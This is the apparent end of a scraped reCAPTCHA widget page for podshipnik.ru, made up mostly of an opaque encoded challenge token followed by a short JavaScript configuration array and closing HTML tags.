XCkMOmw5dSc8OecUvCjcOYASrDmcKYUsOkBFFYRiBHw7YdBG8BEsK+e8O1wqDDs8KDw4gLEsKMQ8KfKnh/dMKXw47DmXXDkxvCllvCrlAxAcOXfsKUw7EEw4s3wrw2JgHCuMO9fw3CmsO3bMO7w6cSw6BvDcOTw4TCisKPw5HDpAvCksORw7zCr8KRL2nCkEBqbcOjw5PCl8K5wppXGSU2IAHChAphwo7CqBgvw5XCrMOCw7/CvMOmwqbDmlHDqcOFw7/Do1zCqnrClcKXMCQKwoN/[base64]/U8ORwpBqRcKvwpDDq3nClMKKwokCw5h+EsO+w48Tc30gBy5Yw5YecQzCllgrw4rDssKjRmUlZMK4WsO9FDhEw7bCoXlTcT1iN8KwwrHDkjAkwqd3w6NALEvDjArCtcKyGMKbwrDDnMOxwqLDncO1Fh7Cv8K3Q2jCgMOOwq1ewqTDicK7woBYZ8Oqw4dgwrIrwp/DsEI7w6BKasOqwqITD8Opw4bCg8Ogw4EPw7/DnsOmZMK6w7gLwqjCqz1eBsOHw6EWw7/CikbCkWvDhQ4cwrl/anLCslbDiR8OwpDDq8OjSgpbw55eeW3CucO1w5rCs0LDvx/[base64]/[base64]/CuTbCrh/DnwE6w4DDkcKoDCwXw6UYY8OswoV0fMOqXW13VMO7d8OaX8OQwpHCuH7CtnwGE8KwHTLCosKMwrrDj3F6wp4+DMK8G8Ovw7zCkBZfwpLCvlpyw77Co8KNwpPDosKuw6jCsg/DkiADwozCilDCjcOTGkI3w4TCs8KeI3nCksKEw5oHLB7DoHvDoMKCwqLCijMEwqPCsj/CiMOEw7gxwrQFw5rDqxUCOMKlw5PDkWU7OMOPbcKMBh7DnMKcZTPCk8OAw6oTwpoCFwLCmMO9wo8dUMOtwoYGfMOXR8Omb8OxZygBw5dAwr0Zw4PDq2/DnynCkMO5wo/Cl8KTPMKmw5XCmCrCisO1R8OnC38YFCMBG8KwwpnCpCBDw77Dgn3DswzDhidqwrfDscKww4JCF1kMw6DClHvDksKtKmguw6xiQ8K8w6E6woJmw5jDiGHDhkpQw7lgwrcfw6HDgcOOwonDp8Kew7UrFcKRw6rCvQLDoMOIW3/CsW/Ck8ONJBvCncKLT1XCp8OTwrwZCwgYwoLCrEwkUcOLdcO4woDCsxfCkcK8VcOCw4vDhgVbJBHCoSnDjcKpwpJgwo3CpMOkw6XDsRDCnMKgw4PCqzILwr/[base64]/DsxZ4E3TCh34fwoHCrnPDjj3DjcKQQGcjw4vDmQDDijPDvsKrw7XChMOCw7RjwrlDGiDDtGBtw77DvcKbCsKNworCjcKmwqQGIMOFEMKXwp59w4M5czsyajvDu8Oqw7LCrCzCoWrCq0rDvUoMbV4WSx3CqsOhSWw9wq/[base64]/KMKkYhfDoX4OYsKcPBZ5woTCpcOjPsOLPVZyw65UNsOPM8KYw6k2w7XChsOVDhsaw4llwrzCiDXDhMOKWMOkRiLDvcOiwpcPw6Ycw6zDpmPDgUwpw58aKQXDkjkAQsOJwrzDoxIxw77ClsOXUGEEw5PCn8OGw5bDtMOoWjNWwrE1wpbCmCM/[base64]/CqsOQZklIwplOEHXDrsKeccKmw69Zwolcw4bDgcOHwohCwrXCusKZw4rCkWZQdibCi8K8wo7DrG5Aw5ZswrjCikFxwoTCp1jDgsKVw6B3w6nDusOGwoUgRsKeOcOHwobDhMKjwotyCE1vwooFw77CkhvDlycXEmcvcF/Dr8OUe8O/w7oiMcOKCMKDc2MSJcOlLgQdwpdjw4JDYMK2VsOew7zCq2fCnTwFA8KIwrjDixsKYMKNJMONWXUSw4rDncOFNEHCp8KHw5RkbzbDgcK5w6hKVcO8WgrDnUd2wo1tw4PDg8OZW8O5wp3ClcK5w7vCmll3wp/CnMKFSgXDi8KSwoR3bcK9S2gSH8OPA8O7w6jCqGINZsKVS8Ocw6/DhznCqsOpVMO1DjvDj8K6DMKTw6ElfAM/TMKjJcKEw6PCvcKDwqNIW8KrdMOfwrtgw4jDvMKxHmfDtBUJwqhuOHNww4PDsyDCqcOWclxqwrteFU3Dg8OdwqzCncOuwq3CmMKlwovDqCgVw6DCsVjClMKTwqQaaTTDmMKcwr3CpsKcwr1ZwrrDsBw3Dl/DhgrDuAojbE3DsQUewoHChzcJAcOHJ2ZXWsK4wpjDrsOuwrfDm10ffsK7T8KUGMOcw7sBJcKcDMKfwoPDjFjCh8O5wpJEwrPDtyQQDEfDkcOKw5l6HToBw7FXw4gIU8K/w6HCmV8yw7IuMBTCqcK7w7JWw5bDpcKXRcKBVilZNxh/VcOMw5DCosKaejN8w4kkw5bDnsOMw5Amw5LDr2cOw6/CthzCqWzDqsKHwoEAw6LCp8ORwptbw7XDq8O9wqvDqsOSUsKodUrCqGITwq3Co8OOwoFOwrbDp8O1w5wmRGLCv8Ozw5crwqJYwojCqAFBwrwCwpfDl1kuwodbMEbCvcKow4EGGy0Kw6nCpMOWCXZxH8KewoQjw4IfaC5FQMO3woU/bV5MSx4wwp1jB8OJw5NRwp46w6TChsKZw5xbLMKsQk7DlsOSw7HCmMOUw58BJcKqW8Ofw6jCtzNXH8Ktw57DtcKrwpkvwpbDmxBJdcK9YRIUFcKawp8IAMOsBcOJW0rCk0t2AcKAfHLDksOZCQzCjsODw4jCgcKZScOYwq3DkhnCv8Oqw5TCkQ7DlG/CuMOiOsKhw7EHEh1swpoxJkYqw4jCqcOPw6rDi8K8w4PDpsKAwrwMU8OHwoHDlMOwwq8JEDbDnHRrExkewpwXwptnw7LCuGzCoDg+CCXDksOnVl3ClwvDhcKdDUrDisKDwrbCvMK2CBpDBCIvBcK/[base64]/O8OxC8KlPXfCgsKBHzpbwoLDo15DwpJAfCMRY2kOw5DDkcOkw6LDu8KvwrYKw5UNQAIwwoY7QxDClcOzw5nDgMKSw5vDgwfDqh4zw5HCpcOgKsOGez7DgnbDg0PCi8KKSyQTYjbCol/DhsO2w4drRXsrw6DDmWcSSG/[base64]/CpsKgw4fDmsKdw6fCgcKLwo5Pw5JDw7HCvMKNZVzDksOcMixWwogNJRpDw7/DnXzCrlDDhcOWw5k3YlrCnSp0w7nCll7CvsKFcMKecsKHUhLCp8KEe1nDhl41ZsKvecO+w7Mzw6dFN2tbwoB5w70ZVsO1VcKNwodlDsOzw6rDvsK4fQhbw4Btw4bDhhZTw7fDmsKrFTTDoMKYw7k/[base64]/w54yJEYxw6/Dl8OuwpnChEZofsOiw4DDmMKRQ8OFO8OgQQoUw55Tw7zCo8Olw5HDhcOLcMOvw4Z2w7krQcO7w4fCuEdZP8OVWsOOw455LXDCnQ7CuFvCkFfDpsK8wqllwrbDjMKkw4BWEijCkhXDvwNdwo4Ha27CrVbCoMKYw79/[base64]/DvgHDtcOUw5EZcRXDgjdDW8OLwokUw5HDrsKLwrliw60JJcKfNMKqwp0aNMKOwrTDpMK8wqlHwoJyw78Gw4USXsKtw4EXMx3DsGk/w6/CtwnDm8O2w5YtSX/[base64]/DisKYwpzCl8K1M8KsS8Kyb0MwSsKbH8KCFMOmw5UVwqpxYgw2NcK4wos3V8OWw5vCosOKw4UQYT3CqcOWU8O0wpzDrjrDkjw3w4kjwoxgwq4cOsOcQsKfw6s6WlLDonfCvm/CnMOkTCI+Ry1Bw7rDr15HHsKCwoUEwqMYwo7CjhvDrsOwD8K1RsKFecOFwoo/wqUYenwDIUV6wr0Nw78Ew7Y6VQTDk8KGccO4w7B6wqHCmcKVw77Cun5vwo/CjcKiBcKHwq7Cv8KXIWvCkFTDjMKuw6LDuMOPbMKIGX3CssO+wovCmBPDhsOoaDvDo8K3UANlw6lpw6/ClGbDkUvCjcK0w64NX1TDvHrDm8KYSsOtfsOqScOsQi/[base64]/[base64]/CgMKQw4fCmcKawpwpw5ZCC8O+w6LCvcKrW2vCkxVRwrfDlHpyw5kJcsOaVMKYKCcBwpFvZcKgwpbCk8KhE8OVJcKmw6tvdEfCssKwf8KDQsKIHHQKwqBFw6w7YsOpwoLCsMOKw7t7KsKxSTUZw6Umw47ClFDDmcKxw74OwpfDhMKTcMK8JMKyTTlIwrx/[base64]/DjBLCmwrCr8ONXsOhb8KXLMOsdMOUIsKkKUJXQgnCvcKNOcKDw7BLHUEMKcOLwo56D8OTIMOyFsKzwrbDisOUwpNzOMOgEHnDsBbCoRLDsErCuRQewpcmGn1bfMO5wqzDtUjChTUFw4fDt0/DhsOyKMK7wrFmw5zDl8KHwqpOwqLDj8Kvwo8Dw7wxwqDDrsOyw7nChxTDnxzCqcOSUxzDj8KYJMOpw7fDoknDjsKbw5cNcMKhw4wuDMODKMKrwqM+FsKkw73DvcOxXBHCln/DoGsrwqcsck1GDSLDq1vCn8KpGj9jw6Q+wrZRw5/Di8K7w6sEKsOXw7RHw6cBwonCrEzCuH/CmMOrw6DDn1bDncKZwozCnnbCusOuR8KiEjzCsBzCtHPCs8OmK1wbwrXDtMOzw6ldTgJAwpfDvn7Dn8KAWGDCusOZw47CgcKawqnCo8KiwrQOwofCpUvCgBPCjnvDtMKsFDLDjcOyFMOTE8OODUg2w77CsWXCgyg1w7/[base64]/CjMO9w6XDryDDlkN8w5pVfwAoIHVATMKfw7PDkRDCigDDlMOWw582woUuwoMBf8KjaMOow754EDwRQE/DuVY7QMO/wqRmwpvDvcOPVcKVwpjCucOPwpLCnMOuKMKiwqpRcsO+woLCv8OMw6DDkcOgw69nBMOdUsKOwpHClsKIw59Sw4/Du8O1dUwqQxhZwrdUTH5Nw70aw7cvVnXCnMKlw7lkw5J9QCbDgcKDZwjCqyQoworCmsKNQyfDjzQuwpTCpsKvwp3DjcKSwokLwodUR3cPKMOYw4jDpRXDj2ZPWQ/DlMOBVsOnwp3Du8KGw6vCoMKiw6jCmQlXwpgEEsK3UsOBw4rChmNGwpEIZMKRBMOpw7rDh8OSwoV9OcKCwo8WAcKWcA0GwpDCrcO5wpfDpQAmFFJEScOswqjDuTZ6w5s+U8OOwoc0QsKzw53ContUwqUYwrFbwqIMwpfCtm/CrMK4DCvDu1rDu8OzPWjChsKISjPCpcK1eW5Mw7PCmXzDmcOyBsKeZz/Ci8KIw4fDnsKQwoTDnHhLcDx2H8KiUnUPwrVvXsOYwoRHC1Bkw5vCizQjAwJRw5zDgcOJGMOQw7dmwoxvw5MRwq/DmVZFeTYRCghtJkfCrMOrYwNUJWrDjkXDuj/DvMO7E15iOmttS8Kjwo/DnnJJJQIQw6jCpcKkFsOow78WTsKhOVQ9aU7ChMKOMS3ClxN3SMK6w5vDhsKvN8KIJ8KQCi3DkcKFwoLDoADCrTlZYcO+woDDncOewqN3w5YFwobCm0/[base64]/Cjj8EasK4TRfDpcOZwqfCtWAIfcKYS8Oowp9Ew63DssKfUwEZw6XCpsOowo9wWhvCksOzw6BRw6bDncOnf8OMDgpsw7fCqMOhw6h+wpnCv2zDmxMqasKOwq97Mjs5EsKrYsOIw43DusK5w7/[base64]/HcOWwrDCqcO/IcOPS8KjwqjCqVw6LMKUaT7CmFTDsXbDuU81w48hAE/DssKaw5DCvsK4DMKBW8KbTcKnPcKeBkQEw4MfWVI/wr/CrsOVKyjDo8K/EMOawoEwwrcNR8OOw7LDgMKIPsOvPgjDiMORLSNVVWvChFQew50Awr/DjsK+bcKcdsKXwqtSw7g/B09oNg/DucOEwp/DqcO+c2Z5V8KIADdRw6V8Ti5kBsOJXcKVegzCqTbCuy5jw63CjmrDljHCnmF2wppqYS5HIsK8UMKJNjBYKABdBMO9wq/Dli/CkMKTw4/DlEDCn8K1wo1vIHjCp8KyCMKAWlNcw61UwojCnMKjwq7CosKvw71KSsONw415UcOIJEVDTkXCtnvCphHDhcKiwoDCicKRwo/CqwFgFMORWQ/Cq8KOwp1oH0rDhVzDsXPDhMKUwpTDiMOVw7VFGkrCsj3Cj1p+XMKFwozCtSPCvm7DrHtrQ8KzwrwEEA4wHcKOw4E6wrvCpsOiw7FQwp7CkXoWwrHDvxnCm8KTw6tmWWTCsHDDpnnCojTDu8OTwrZqwpXCsFR6CMK/TQXDtxtoODXCsy/CpcOtw6bCucKSwpXDow3ClU4TRsOWwofCicOzecKjw75vwoTDrsKawqhcwqEUw6lLF8OAwrBtVsKGwqkew7UzfMKnw5ZCw67DsV9xwq3DuMK3c1vCqxRlMFjCuMOJY8O1w6nCtsOIwqk/IXHDtsO4w5jCkMOmVcKCKh7Cn0VNw61Kw7LCjsKcwqLCm8KgY8KWw5gqwoYHwoDCg8OeRUY1TURlwoxtwrwawr/CrMKFw53DkCPDq1/[base64]/w7LCp8KqL8K8w5HDj8OoZ3I5J8OCGsObwqnCu1bDkMKkaCvCkMOrSy3CncO2F20dwpUYwr5/woPCum3Dm8OGwo4aSMOBOMODEMKuH8OqTsOxO8KLBcKCw7Y8wpApw4cHwpgeBcKdUULDrcKHZhFlWhMFKsO1T8KQQMKXwqFCTFbCmSjDqVvChsK4woZ8fxPCr8KWwp7Ck8KXwp3CkcOKwqRMUsKcYjUqwqfDiMOfYVXDrUZFTcK7FF3DuMKQwpBcF8Knw71gw5/[base64]/CqcKHNGnCi8OyKMOzw6jCmsK8w7rCl8Kaw6jCkxUZw7gED8KnwpEDwr8hw5/CpwvCl8KDQwrCq8KSbFrDi8KXe0ZvU8OQUcKVw5bCkcOLw57Ds3s/NHvDrsKkw6VEwpbDoUTCusOtw7LDuMO9wrUXw7nDusKMHSLDk1gADCPCuhVbw4sCJ1PDsxXCjsKxYA/CoMK2wpM/[base64]/Wm0SF8OCWcOlQQgzX8OZJ8KQwpHDmcK6wqDDizFrw7R0w6DDisOMBsKRD8KHEcOgQ8OId8KowrfDrT7DkWXDhi1rO8KLwp/ClsOewpjCuMK1OMKZw4DDilE1dTzCuhfCmBZVCcOUwobDqCTDs0sEFsO2woBYwr1vRSTCr0oxe8KQwpnCncOiw6psTsKyXsKOw7NjwpkBwqvCksKBwp1cSU3CpsK/wooPwpkFPsOgfsK5w5bDkxcpQ8OiBsKww5DDt8OCDg9kw4rDjyDDiyrCtAFoR0Z5TkXDo8OWP1cWw5DCjB7CoHbCm8Kpw5jDjMKragLDiAvCgB9WT3bCvl/CmwDDvcOVFxbDi8KLw6XDunVww5sCw7TCogzDhsKHPsOKwovDtMOOwprDqQNhw6nCuzNsw6PDtcOtwpLCtx5nwpvCiizCqMOuc8O5woTCsk4RwrpVeWPDncKuwoACwrVCAG5ww4DCjl07wphewpfDpSQwPApJw6MGwonCvFY6w45vw4fDnlfDncOeOsOQw6/CjsKUcsOUw4MOZcKKwrgQwqYww7jDkMKFKk4ywpHCuMOiwpwZw4LCjRTDu8K9FTnDmDVEwpDCs8Kiw5Bsw51kZMK/RjBVYU1pBMKURMOTwrJ+TSDCucOLJlTChcOzwoXDucK+wq4EdMO/d8O0NMO0MUw2w5N2Gw/CocOPw6MVwoYzWyJxw6fDkRLDiMOmw6lWwq5nbMOdE8K+wp8sw7cHwobDoRHDusKMEgFAwp7DrBHDmnTCkA7CgVTDtBTDpcK8wqxkd8KJcUBLKcKkX8KeEBoDIjzCoQbDhMOrw5jCnAJVw6s2Zzocw5YQw7R2wp3ChG7CuQxYw4EqW2/Cl8K5w4TChMOgHE1Gf8K3NHcCwq1mcsOVe8OdecKowp5Qw6rDqMKZw7tzw6BNRMKkw5TClETDtlJEw5TCnMOqGcKdwqliLXXCiDnCncKcHsOWDMOlKjnCkWEVMcKLw4LClMOrwrxPw5/DvMKWLMOMeFFoA8K8P3B3YlDCpsKRw5YAw6fDsxzDm8KpVcKKw7M5asK0w6zCjsKwSgfDulnCi8KSQcOXw6nCghzCujAmUMORD8K3wqDDq2/DksK0wq/CmMKnwr0GPmnCkMOpHE8YNMK5wrdXw6YkwqjCuVdOwoslwpTCqSs2UFojD2PChsO3fsK4SS4mw5dTRcOmwqA1SMKIwpg5w73Dg2VfcMKEDWpbOMODdzTCinTCqcO/QyTDsTAFwplBVgw/w4jDtwzCsHBLEUxbw7bDoTYCwp1Rwopdw5hgOMO8w4nDvn3CtsO+w4fDtsORw7JhDMO5w6oFw5Avwq0DUMKeDcKqw6fDkcKdw6zDhETCisO8w5jDgcKSw4JcXkYqwqnCn2bDoMKtXCtVScOwbQluw4bDrMOnw5jDtBlAwoUkw75pwpjCosKCH1Nrw77CkcOpRcO/w7xaKgTCu8O1UA0Zw6s4YsK2wr3CgRHClVbCh8OoD03DssORw7nDocOgRm7Ck8KKw7k/fV7CpcO6wpUUwrjChVBzYlLDsw/ClsO4WwTCpcKEDBtUF8OoMcKlIcOGw5sKw77DhC1vEMKYBcOPAcKIQ8OoWifCrH3CoEzDrMKJIcONIcK4w7piRMKXe8Oqwr4FwqkQPn4pTcOUcWjCq8K9woPDpcKUwr3DoMOqP8Ofa8ONfsKRNsONwohCwqHClDPCu3R2flDDtMKLb2PDpS0fejzDjW81wogaEsKtel/CpHpCw7t0wrfCsgDCvMK8w5BVwqlzw7QpaTzCq8OJwphMWEZcwr3CtR3CjcOaBMOXVMOuwprCqzB0HgN/[base64]/CtRrDpMKkWgAgwrUZw740QcORw51bw47Dk8K3DhI4K2oZSg4uF3bDjsOFJFdEw6LDp8O3w7jDoMOCw41/w4nCocO0w6LDtcKuCmxPwqRZGsOXwozDswrDlMKnw7QUwqc6AsKZDsOFbHHDuMOUw4DDnEhoXzg3wpsGVcK0w7/[base64]/CjSdoa8O6w59hYMKaXiDDi1lPG2BUfkfCrcOhw5jCvcKmwqXDpcKNccKdW2w5w6rCmExlwrVtWsOgbS7Ci8KqwpPDmMOHw6zDlMOQcMKkD8OuwprCiCfCv8K7w65RZUxXwovDgMOWUMOYOsKyMMKgwrN7MHABBy4aVFrDkCTDqnfCqcK8wp/[base64]/woZtegt3wpzDjQFlfgp5JsO0wpvDrRTDpsKTI8OdJEVoV0DDm0DCosKwwqPCjy/[base64]/w4YIKDhjecK9ZMOFw7QPT17CvsK/WGXDoWBnC8KgOTXCn8K+CMKPfmNGXBbCr8KiYycdw7LCsFPCqsOtHV7CvsKgEig3w69zwqhEw6g0w5o0RsOgJRzDn8KZN8KfIE0Vw4zDnVbCi8K+w4odw4pYesOLw4dlw5hywoLDu8OOwoUkEWFRw5HDiMKbXMOOYQDCvm1LwqDCocO3w6xZIih1wp/DjMOjdg5+wpnDocOjc8OTw6rClF0le1nCl8Ola8O2w6fCoiDDjsOVw6LCkcOSbA1gdsKwwroEwqHCvMKNwo/CpGfDkMKKwrwXTcODwotWFMKbwp9aE8KpH8Ktw7t9csKbaMOBwqnDg3FiwrRMwotywrApJ8Khw48Swr9Hw5tpw6jCm8Ozwo9gCFnDocKZwpshZMKowpojwoUjw7fDq1LChmFpwp/DjcOqw7c+w7sHJsOERMK2w6bDqyrCmFHDuU/CnMKGcMOVNsKhPcOwbcOyw6llworChcKyw5bDvsOBw5/Dg8KOSiApwrtgNcOPXQTDhMK8Pk7CpDpkXcKUFcKBRMKGw4J/w7EEw4pBwqdsG10icDXCqU4Xwp7Dq8KEQS/DlAnDscOawpM6wqbDoVHDrMOZA8OFN1kSXcOXbcO2bmLDs2PCtQtCRsOdw7fDqMK2wofDqQjDtcO5w7PDkkbCrQpsw74ww6UhwqN3wq7DnsKew4vDmMOBw5d/[base64]/CnyvCpcO5QsOlwrtNw5kCw4dUWMKCFVTDuBBUwpzCrsOoe07CpR0fwp8PGsKnw6zDgE3Cp8KFbQTCusKxe2PDjMOBNA7Cmx/DmnweQcKnw44Fw63DowDCrMKrwqLDlMKaQcONwq4swqvCssOWwoR2wqHCrcOpR8ODw5UMe8OSeiRiwqDDhcKBwql8T17DuHHDtDcyZAl6w6PCo8O9wqnDo8K6dMKfw7vDmRMjHMOzw6piw5nCosOpAxXCjcOUw5LCmQ1Zw6/ClBovwopgecO6w70jN8OQEsKPLMOOfsOzw4DDigHCrcOCelU6bXbDocOEUsKvECU7Ri4Hw4JUwopZRcOEw50WOAhZAcKKHMOdw4nCvHbCm8KXw6HDqB7Cvy/CucKIAsOuw59GWsKLAsKySzvClsO+woLDnD5Dwq/[base64]/UVkcwoDDtXQYAcKpaUMQw6DDqsKJw6ZHw4XCgMKsZcOpw6fDoQ7Cq8OqNsOrw5XDgV/CqSXCncOdw7c/wqrDjWHCi8KOVcKqOkHDj8O7JcKbL8OGw7UJw7Fww50KfELCg1PChA7CtsO3F2lHIwvCknULwpkuagTCisK2JCRBasKYw71Fw43CuXnCr8K/w7F9w7HDtMOTwq0/F8OdwqxTw6bDl8O8aFDCsRzDkMKqwpl6TQPCo8K/EzbDt8O/FsKrMy9nTMKAwrHCrcKpJ1zCi8O9wpMtTVnDgsKyMSfCkMK7SELDlcKJwo93wrHDplPDvwV0w5kZJ8OLwoxAw7xkA8OlJkdSXE1rDcOrVG9CcMK1w6FQWWDDhRzCsQ8BDDQ6w5rCp8K/bcK0w5dbM8KRwoA5bS3CvXLCnEx4wrpLw57CtVvCp8K8w7zDvw3CqhfCqTUkf8OlKcKjw5B6QHvDp8OqFMKpwpzDljcGw5LDrMKZQzQ+wrwNWcKkw7Frw5LDtgbDiW/DnVDDmQojw71NIjHCg2TDgcK4w6FhdRTDocOnbRQgwrnDmcKuw7fDrhdpQ8Kdwrd3w5osO8OuCMOZRcKRwr4gKcOmKsO1TMK+wq7CkcKVEhEHKTVrFlhhwodMw63DqsK2X8KHe0/DgsOKenwTBcKCX8OywoLCmMK8YEN3w4PCo1LDtlPCrcK9wp7Dtx0Yw7MnbyvCgn/Dh8KPwq9dJHE/e0PCmF/DpwjDm8KcZMO3wo7CiQIhwpDCrMK4TsKPJcOJwotdDcKrH381KcOdwphzNwpPPsOSw5Z9BmNBw53DuUoWw5zDlsKdGMONFHXDu39jdmPDhgQHfMOtYMKXIsO9w4DDm8KcKCwcWcKvdWjDo8K3wqdObX4LSMOnNQhrwrbCkcKNQ8KqBsK/[base64]/CvcKAwr9kwq7DqHLDucKKREwiw6LDhsO7PMKeMcOIwqfDuEHCn38ta2LCosOEwrvDpcKjB3XDkcK4wpLCqEpGZmvCrcOCKsKGIGPDtcO3KsO3GGfCkMONGcKFTCfDpcKDbMOWw7oqwq5Dw6PCi8OHP8KUwo0ow5p4W2PCk8KgV8Ktwq/CtsOYwqwnw6PCkcO7Z2o1wp/[base64]/[base64]/CisO5wqXCvzgnCngtK2HCh8Kzwq7CqsOWwo5Uw6ANw67CmMObw51xaWfCkFrDvEh/D1PDp8KEIMKbM2pdw6XDpmoCWm7CmsKRwpESZcOUNhFvIht9wpA/w5PCh8OUw4PCty0vw7zDs8OUw4fCjjFtanZGwrnDqVJDw6gnH8K8e8OCBw4zw5bDs8OBVDRtfDbCtMOQXivCq8Oibz9OWgFow7VmNx/DhcK4fsKAwoNXwqfDgcKxdFPCqyVZKh1qO8O4w5HDv1nDrcOtwoYdfm1AwrpyDMK/[base64]/DscKjwqvDumfDgETCrkMhTMKacMKcwq1yGnDCnX5fw58pwp3CrTlmwrbChCjDsU0AWhHDpQjDuQNVw4MFcsK1DsKsImTDo8OLwoTCvMKDwrjCkcKIIsKyeMO3wrB9wo/[base64]/wr84fMKSwqrCkUQBRk1LIycPMcKaw6rDrMKWeMKvw4tqw5jCpibCuylLw4zCqiDDjcKrwp4ww7bDn2XCnWRawooiw4DDoywmwrokw7rCt1DDog8JcmhcZXtEwqjCosKIDMKBYmMEPsOXw5zDicOYw6fDrcOGwowPfj/DnyUvw6Ykf8KfwpHDi0TDo8KDw4cBwpLCrcKEWkLDpsKDwrbCvjopE3bCjMOAwr1+HUZDa8OJw63CkMOLSU4ywq3DrsK5w53CtMK3wqoVBMKxSMKgw4I6w57DjU5IYwlBGsK8RFHDtcO7S2JUw4/[base64]/CoMKIwoRHUsOhw6UfZ8OGw5dowo11GsK0KkvDkHvCsMKNGiJKwottATTDhiZuw53DjsO/[base64]/[base64]/MVJebRrDhMKDLx3ClsKOw7nCpsKFw7oHPcOaUSpSfDnDncOMwrlfHGXCmcKQwpQDbjdZw4w4MnLCo1LCpUcAw6fDjWzCosOPLsKaw4o1w6oMQmA0Qi1Zw53DsRdUw5zCth/CsixlXwXCrMOtbx/Cl8OpWsO2wpUdwofClERgwpA5w4xjw73CtMO7dHjCr8KPw53DhRLDksOOwojDiMO0fsKcwqTDkzo3BMKUw55/[base64]/DpMKAMyXDl1VWwpDDgMOUw6rCsjZhw7xkU1fCrxoEw6DDkcOkEcKrWiMwJ2rCuSfCkMOkwqvDicK1w4nDu8ORwotxw6rCssKiYRAkwpRIwr/[base64]/DmcOIUHTChsKCw4HCi8KQw5MNQ8OFworDnULDoSXCv8OBw7rDnVXDjHEyHl0Uw6s/AsOiOcKkw5xSw6JqwprDqMOCw64Dw6XDlU4nw7UMZMKAfTPDqgoDw7tAwoB1Tz/DgCs2wrQJSMKTwoMlHMKCwqcDw78IX8OZXi1HBcK3R8K9IRkwwrJleybDm8ORGsOsw4fClDrCoWvCi8KdwonDjkRgNcOtw7PChsKQZsOOwrAgworCssKHGcKhHcOQwrHDt8OVNREvwpw+fcO/RcOww6/DkcOgPxBMZ8OSRMOjw6EQwpTDosO/JcKjfMKbB23DmMKEwrJXTMKoNSJvNcOkw6RcwqMDacK9OMOawoBWwrUYw5jCj8OGYCrDkMOGwooTJRTCmsO4SMOWT07Co1nCq8KkaVImKsKeGsKkNCogdMO/D8OsdcOrIcOSKFUqJBg/d8OrVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVEPYUAAAAAHEMdtrL20YAuEtSNyGWunJUCTau\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.podshipnik.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sp1lxqQCiF6QyjfVduzx/uF70qICJA6U7vQ09bmCPQg\\u003d\x22,1,0,null,1,1769040252035,0,0,[185,225,113,27],null,[146,108,110],\x22RC-2txQRu7F4gN6hg\x22,null,null,null,null,null,\x220dAFcWeA5fkW8DIkZfturrnQj954Ar3QZyiaBCnz76Q044Ysy8aYQskM0FG3pTu5oVR3A0O2AnF9EgBaTB8k_TMAb12WKh6ty_BQ\x22,1769123051975]");
    </script></body></html>